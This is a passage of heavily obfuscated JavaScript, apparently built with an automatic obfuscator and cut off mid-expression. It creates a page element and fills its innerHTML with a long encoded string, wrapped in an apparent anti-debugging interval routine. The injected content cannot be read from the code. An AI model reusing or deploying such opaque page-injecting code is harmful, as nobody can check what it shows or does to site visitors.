_0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0